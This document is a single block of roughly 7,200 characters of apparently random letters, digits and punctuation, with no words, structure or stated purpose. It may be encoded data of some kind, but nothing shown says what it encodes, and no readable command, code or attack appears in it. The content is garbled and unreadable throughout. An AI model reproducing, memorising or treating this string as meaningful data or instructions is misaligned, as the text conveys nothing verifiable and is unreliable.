9]F_UJ&dsqyrkEppYsX^if1Y)}Y@^L-ii2EyRq-Jy)nIT9E~DK2^/6VU|rCxr}e4hNYr|p4V1QT4~Tx-05x]N]z1I^6_-h0si(TU|;NV^UEse2UNL}19(QnLW2yJ/_(W&fXi}2YX0hIwpV-tr02w;Q5w2-7zuW9XVr0kO+rTw]BROrT:^9TV]U~9/xVER-:zyw6rppC+{SEpNB|+Wyyp~+7Fww)_u6UIKdrVY-E9yhex9k+x]]f2Orr1TSo;Y7Xxw9^i~EV4uN-4QW:efpWui5VENdwpA~QVo-Cxr]zIh_-}5_NCiWLxkw6DhDrt@6y{U{7%Rws1Ioh{fIEYyLOkCIsr0Csd{-R07k+&CkyL6_t]Sr+)Ir6sIiIF-%EkAQz]W-DoN~S)pw]D9L+wk_YqfSy;Sr]nIpn1{n+;ezpO2%ixJnuV2eUUK|x:7oC^2R;Qn)oAxuWR2z5z(xCkJD6&X&6Y]tECrF5/0U~)z{5O|Urr~e;ur:+zxqNE+nn^QO-JT^Az|5iC^xF){IR:0I|nE~kE~}ntN]KoIk2e6JJ|]V^Y^|uLQ{+O_;|~n&1+oyx/dRIB_enwtrz@rhtLr)WEEIoQ1WO6WSx0BEIh]krB]9tE/;;Se+AJEuRERwk]yoDUI{;ppBkpkkA:oIxh}oID}/yt/|-66Eo6WuxS;rW;E2-IA&|6kE-zrrxX}Au7:;kUVY)E6(kuyhE}EhNzd_pD5Np0:}Ar:Af/C~L~T0VF+S6u{J+~k/2xA9tnI:p/p@WDnTLiu((&CrQ7B4OJ-L6-OxEr&Bqr]z&IEr}&Wiu5)B|pR+FWrnip9IVd6s{U]u)+-6~D^&Kr||n&rL6BWfu/%9ys|CJ+iT~JFdufFsNzkQ5h9o-uifpr]&KTVAx7WFu~OiAXd2Srz2KKq)O;Iuff@%J:zoBE&Q+5z4urEqYJ6TXR%BRNq(VU{s5T_)kU4xw]{pfY//CAF&E;wyYBX2-V;fdVz}U~NyYd{qn5rE}R95}1n/TBKr@ir&&isriSrrIC7iDNfs/e7het&eI{qiWS:::+JryydNohsJ&YhunInOLWJ~E~W~UOWerDhJIIJVBS}WIqw^+x^1r69B:9pr@DWC@fqi+kVVC~B5L&-9NyI-|7p+5VNWotz~_;ik1quwCC/ro4hSwy1h;YS5nnRi^X^C4J%]:yJf{yU{71wwYhVNodExdnYnX+ROXtfrxi:uSVrI~V0prEF6WIukyC9-y_dJn|{T^_oktzp1F-oe]XXwT/IyQpF%{quqKre2S+VOf}UA/(LkC;tz]}By5VJJE6dz}sWYD|@4XYQU/5XpNf0u^5)K(zwY^0nVk}D)IzniR}5&7%C)yRC}qB/RsVu7rt4ICf~rKsR)7(eJAENd5TpY7u}^&KT]hY^Jkqdf}zrWL6URXn^]{uf4^B_eQr;W2Kpp)@EnDIhEWNnRzsSoqQN(p|~xiW;FY4sx;rJS2N{_S5U1kyux}ep77B725{Wnx{/+{47XXC9Xop&|9)nSp_/S6_57_;1e/2kQ/o0wqAU~]|@/J@x66)+1Jo/%KEEq7N/p|drq7AOs)fQrJxrx2pWn5f{s-rxQ&(WqBynU4fOh0uOhW-Wk76rESpn^tBW2eI9I^EnO|IBOY~+~:EnWth+ey]%-yf2yu6wye6xR4f@h%W9CqzxU+(nq|yBW-h@7Ou@h{t/7;72pwVIEQ{&7_E&p~%WVi^WfJux]xEowU5qu41~u})-priRiJCSdJt4hI4Wp_{shFs&7L_s7@dW7r+rrV_ohO1R79wOY9u-7VsOYu;DhO2^f5_uho}~90(sfX+2p4|W79Dkf_q&hrXwhkIOIV)Op]Dxh^5-w-Y6zuu-6U-ApJ1xiAeO9SIu]W+^fpyopzEE6ILWhq5-72QWh~(odWe^zuFop~5W6-XW6U2|h+7qhu;Wfhuoh;w9U42R64yohWW-Cw|o6TCpiVy-pShoxyp&p7+96WhThwh~74Duz|nRCYQ~pC{oh-Oi6+ChC-przLRoh+L06%osVVwWpVysw&rW/R&eN45F@unL@uCWfo7-AT2iuT46kW1|oWW1o-Dz6WoukUuS%WX^;W_NKW1S+o2@Row7Rs{iiux):WOQzk6hkWJ^No&J^WKxK+roO&Ts%r(r;u~2QRoU6Wk&AAS|i-UedWFBVWXA_u;dA-K{V+y}z-yDzW@%:+;W0O;fNWUrBA^~zWs)h0^WDO4{zWRBTW0I_|rYk+kV}I(NKk5frxJV@-&C~}^+O^|n;W)pxuAE^x4}zuDpB+U^KIUL]o7(}sDES-u;W|JLUT2SfD~^dU)t0+&XpItXYW(wKBnTx&sOJoAu-JxzY+u(IqS+:Uw^Rn9t~}^);+E5V~/AxWxB@-:h%eQ/zwxi/W6BsSYWKt6E7{6E^qIB5%h%NBrBB]k&UYSktKxwhsrE)prx~DrA:NqQLx^)^9V]eBk&:2Sw;2]0NL^t_R6(~0^;5O^yA1N/{DYu4+pUrLxESLN%N7x(q9V+0RxUYI^A24ixWXh+pq^B2V;AoSYAn+h@4W6&hO^BK^^ECh6eTzdddN^9)_rk~{xkC@kVL{qQr2rw:6^)/d^d)NpBXW^7EpiuB6S(}tfK_5kpnqVA&NzxK(^WE+6-xp^V-oYEoIYh6oh@e-kdOhhOrJ6UWR^+x56-w^h%zN:I}F^h^7S|JISA5/661Ik752^uLISx{(Sq7&xCdW^d_C^pUU2/ue%oi(rJ2Ef&6&/WpJh|fL)9Oiso2NF97%I&2Ifo]Ak:6XT92I%zxeQ2]NyJ;Ao-f}(J2q/o^}OdOILn7}-d7q%W)WprOeToh^UUz|YzOQws]eTJ^SwK21FRx9BzrqtqC-nnq+dAOyh^z(sB9F{+]7697@6::w}+OV0J7J9WpyT&zNVJi-&UJw0od+SJOh(Udw]op]/OqhnJ6zrU^drSO/02SS9oEK7JSOYp^_k2reQn:@dJr9}p:1CK2@nDh&QKrTR-CXQo^6ROJt5oiU}z^}TKxEE+S&@DC;+sC9w22+&q2NF&7ofxJUewO~9:zE+~rq/KfdKkqf@&kBIJIYpJ/0]_x-op_-K^K:dtB+Y4@~pBD+X}TJLsYp|K_&}n;JFn_pT5%IY{z&0wIz/5:OKzohoy6O%r^dhJ%:C_hDywD9DtVo;A@JC:NKh)ki~dKJezxOrxY+k)xW^B_OKO6O6hTBqE{Vf/A:yDT:C-iuw0:Ok{@:XQ:Irq(tyoYn-/D)ytSdTAL0^K^x6AYzTdJ+4]nK&-%+4JfoRh^ds:%U4/:Wdt{O9+^O4|rzo&:+Yu^tkS+Uofz1k|KhK(~W~QVhQ}_Ud+~p]^z|2Kzpw1YOYV{:QdBUd4;)x{@&J}zqV+^dqpNDkzIuxqfx2Y+45wo&}7TdhSxs/1Dd15;&/xVU}V^X%(YY^+5u6:pSd:4e6}Kn660@6+}RqzzNSYJ7^z+E64UO^w])kdTNSNXz^4X]:XsUrE~sx1Lf^E;@:V)%VS%4Y0dkYLR2OWdsu~yz_CFT6B%IYY9JSU|iExV7p9+Xi(sh:hiD:tE56O^t]zoh^Rht_oEd:E@n:r{_OY%x^&6yx)NTrrrKOrOtzXo&6DL5^7;u_;YE:p1+h{2+I|u0do];r{BzE90Qx/CYF%xB_k;pkNUTJuBqh@URY:W~:2xwCu~Y6UzB:;-4LBWp^t2F6:r1pD^o6/]4617Q:7Q]^VLO_sY2:56eU+NR_0+^6xOfiw}&pW]%VLeEE+A@yBS|xV)e7/uD+(uXB&6yTn^-T6r@_DDut06hESqA{+h%UdDkV5XDno_E5k_Rx~:sVduyDsr|D:q2d)J16dh1Rhq0]x_(L9(N;I7ULwRxpwXqW(R4+t:9i(C]wOLJO5d+_ShU&z^+dz:C6hFrQ-SO|@_:}KRiC{poRiDXxJp|_5DXi:^Ji6p2}pqq4(OiXzO-TiFWXD)_2U7J1L9^_nLrEpD+NWFhUWEEoy]A}Oq~25f_do_kf5Xsr{O@A+E9AdJ%nt6]KyF0_uFDWpXDztOD~)qp_zz7x)X{_+hw@OD@eo]NL::&t(wV0pT2p+uLOL6~Y5RN^oDVCsD+{KLO9kiiU)::)zCud{/o1y:UTf6]SeXy9}o)W(wzXe:5Op{+A-VyDw;RIzI+%7Qy6T@If+oy_X6(tKfKytE&KdN(;))WFIk+tX]oWLLwz~Lr-AX(d9OriOKkn&D4DRtW9hVh%5XWA-y(}249Q~%0nRVi^7Q(NSVUduxz|Q2yT]%rzD_&sQ6dQ/OtYs2khsirEszqB~6{UpJ{U/oN9:T2-J7|B5S4tkn{D^Q9oWLNIy6)WyCtBLiJzpkzO{LUkBKLfVX-~NY-_]wy%L@LsnnK|4YL__YUF}KId;y:u9Wui4%Dz5TB^RzKyW1-;dCyqi%Nx:5+09kd@2k5qI-BWk_:Sdo219VsKtzs/YJQpt0//iAnere]kWxk6e6QuL)WTpwULL(4:&f(S-/}O~)5x%)Q:);z_kXwks96_uNdrEtzrxpDLAz:wU5BY@n1dW;Wrx4STonkt-sdxF}{2-0Dxr2qOxoqDx)wJ%n7Ty]ITxpAsw1J4zJpXeCu:FhkseAd^2/-Tsr%5eWS2xztT5Fo5tI|OnNYTd}fL|pLTik2T^stODO|Tk&fON5]_qoE_A~w@kEe_AT27U-I^-J6Adw95pu6ndO)0W/9^CCz9|1W_7h]C&ee_775qQXITO1k6kIn6zr_4i1+h;frXtw]Ct1q9Nx94BhowN9u-S+qKnph0SF-2+:nC9pYdy+Q_&wO^6KV7/7nqoV~&+E/t{L^|WLFTfR)Y54T-{w);1Dh)YwIhfpCy;@;@NFfIQ6TFU^u;+6yB&]S}Q;7AhT;{hVfe-ER2y+U(TCQzwCFJ{:OO57IfLX^BUE{sEX591rX/:}56+Nsht6;ds^XJJC{p9}to(nn7NE@:Dk%&5}WXDniUFD]zL7NzKDo]QpU|n7{Lfq:|o}Y|9o%J&RxT)^-wf2f)f9:6U_h+J4T@LD&J%D:XU0TyyT)S:p5]10E9:5iIo^h:LCL5d@;Q2C1hNr~&AqJ|5Ssk%xxhSsxtC+]~Uq(KJq)y-7iw_StNy72dokD2%@AxhotK(:uNIKsL:^/eO7)e57|TR/n5~R2@;U{)}pU6W0p(5W{rI;%s}odU}/h11Q_p_1hn5B9%is(0%;US%{(x-9:5)TJSWVW:|J-~]z+Rti(q27fsXWf2o6-DA7pIV(Ud4^TUuY5_{k^CK5t;JYYXz__L7xt+/BtD^C/+-/2Kz:ESX1hnxE-i%s62Ns~1~YYU&0n&OY(:r%WA@K9:W@F2TYxD64Nz{i~B]BtexIUQ9-W//zputsKL(R&}|t%1UsW{|YpC;ys2+{pI5p;+ox-)}qO7_Rr+FBWQeOIe_SYTA1Y//Cp(hEQ&)tL:)6Ih:LtRV4d4KAnWB^tq)7UENiW:q^_;;ktORCLSF%L1XsuoCT+0^5//fNw4:~T%if+2SiqKV_DLxq]Wx%W:Cf+^CF|n2q5Tw4]:xX6k501T+WXxe0^@;E7iK7~uw5ROTU{f{4fK(4zX4nTCFX91D};fo2Wsp@/nUXNEBff^D_:k%soKsDs%C9+V2{{2WSqDJ4QYs0%KN62+0~20L6quQ5f(Brtrk)J%^q5rk{)]p1^7~6EzWWVC~d{w@UqC)x{eq]F:S_eCNE0CW^pLW7ihQ7&Q/rOY96rzy6o6kSx%I74A/z+dIh-~/^6AQ+&%Yh:x|JU;ShOVqh|V:qOBpLix^72n/t0YT)^KR7D:TxOVnWt%T~1TTTBYqTxu+^J6&pJ2Bh6z^@+yxtN2/sUN5sJ4fq%9qnF@@ST%esOp}NYIO{;Yq]W4Ut%ii6--|]eor/nVd{;Y7I-w}xSni]Fw7LuLBxL~dQpYptr:k)CwL]{FNOh71y6O1un+iz|BB1x2yFSWrIByN|w0RFztuT0SXu)RIB0o9_]X:+22Who}xTkDKKxsxuO1O5B52&9]xBVtI+d:hi2CiKSf5}AX5EF0)@0CLBBSXsJqT~VKi241J/L|FALzVA]eDJOS4NttByVAQSr^|QIRU6VEp&C~tuOz6JVzRS:4]N^piCC{:{tRL^0s];(10_XVu6_@__B}_Lok:J-1fJrxI-NQxr7:(4O9d%Cp]TVpxIf{9wfd1/}^BWydzxX{RXp9+-dD)E4ix{rhJkeBC6uLX2Wn{pLFE6n^&(qsK}pJw)IDfND|pS9Y(K+keeQ/Nf4q+BNNKko9Nz-tI@wRxs6|4;rVpW)iURLqV&2VqAAh6zAtVVu{uUfW1{]RA4id7U]+&z:9]fffO0%p}xkeuk+tff++uROSrTxIhIEf/NWef&NSL+qqnn(hrCAo9ACN+WfTSBhF{^UrVnkIodSVt&zArdWOrLtS4worxsOYx+;TSFu+_t1@0&Sk/I-z~eK-DnF]NwR&Ekky]BWw-E~xL%k-Xh6Dkr2;_K|ipzB^ADO}tsss&0SsrkVzk(ddr-(JXsX}JT]9-Fe/shRqt25;r;7S(JVIoAhVxA-WtALVAADQ^iYE6KT4}Tw5KA~We&~1x+Aff:kIw4-%k}ewxd+RBr:idS%~Thr+/5t6yWr:oE(DD70}sU4tB+(X-CStip0(0^Ud4)iq5]W^NEFs%Wdn2n&|]Kie7RLU;hqYkS@B1Y%}C9n^/xU~J^(YN%Vd}}_nJ6E~s92k(k{FpU;Yf]f2J^wUi|_55BDz0^o@C_9^wdtfO-A;+_N1ppzSnyIB--|Y7|S-U+e]O{p^w:zWd0OiN5yJei;Q(u~O0OuiTA-fu@pO6NdsW___/rOh:+k|d)IhF~s0WE;@)~DR@5i^h(X_zND:kpR5tJO2/IknOpUd)iFYInuOzN^UE)e]9A}ox|{:ki]JYiid5~n4U^7-)@JCqrtKs;7SQ^29f{_S10+^zdo;N)/fyi6qBdSsyL:D|//2foN2oTi2&:@4f]6kx:et+T4k&rzECE(o1ziBn0sdSKU4IX5dKd^NC}}no_IWL+6N%7|)dI4)1~RWY7-tCSSf;-hAq&dLx@_4N{{@szC@ep:_{1pUr:e(u%9JAX+2_h2671n]J7A95{D0oSSL;2XnD{hs%_9:WWoYW77f0wNzVqXykA9zxEsUDw^Ww0O%]I6y::UD;EK]r&Y:{LC:TxxpL9(_U+|~E]K5o)Ek]Yr_B(2(zixDXiiIiNB(5Wkp+_h0WdtD5A/i(+40p@VnODu_i;wp-D/U]R~RXT~0++oBW1s29;%uwRw1Sr-^n-iyIrwL8